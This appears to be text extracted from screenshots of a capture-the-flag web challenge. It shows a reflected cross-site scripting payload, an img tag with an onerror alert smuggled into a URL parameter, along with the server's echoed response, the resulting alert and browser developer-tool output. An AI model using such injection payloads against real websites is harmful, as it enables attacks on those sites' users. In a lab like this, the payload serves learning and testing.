 https://wsc-2022-web-5-bvel4oasra-uc.a.run.app/visit?url=http://<html><body><img%0Csrc="0"onerror="alert(1337)">
Please provide a URL with a hostname of: wsc-2022-web-5-bvel4oasra-uc.a.run.app, your parsed hostname was: escape( )
wsc-2022-web-5-bvel4oasra-uc.a.run.app
1337
OK
rasferimento dati da wsc-2022-web-5-bvel4oasra-uc.a.run.app...
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione Cookie Editor
Cerca in HTML
<html>
<head></head>
<body>
Please provide a URL with a hostname of: wsc-2022-web-5-bvel4oasra-uc.a.run.app, your parsed hostname was: escape(
<img src="0" onerror="alert(1337)"> event
)
</body>
</html>